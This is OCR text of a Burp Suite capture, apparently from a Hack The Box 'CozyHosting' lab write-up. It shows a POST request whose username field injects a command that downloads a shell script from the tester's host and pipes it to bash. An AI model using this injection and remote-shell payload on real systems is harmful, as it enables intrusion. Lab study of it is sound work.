 Send Cancel < > Target: htt
Request
Response
Pretty Raw Hex \n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 107
9 Origin: http://cozyhosting.htb
10 Connection: close
11 Referer: http://cozyhosting.htb/admin
12 Cookie: JSESSIONID=12DFB7BF7BEF8055C48798A022D690A6
13 Upgrade-Insecure-Requests: 1
14
15 host=10.10.16.107&username=
;$(wget${IFS}-O${IFS}-${IFS}http://10.10.16.107:9797/shell1.sh${IFS}|${IFS}bash);#